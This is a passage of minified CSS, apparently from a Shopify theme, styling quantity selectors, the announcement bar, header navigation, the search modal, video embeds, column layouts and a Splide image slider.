svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb 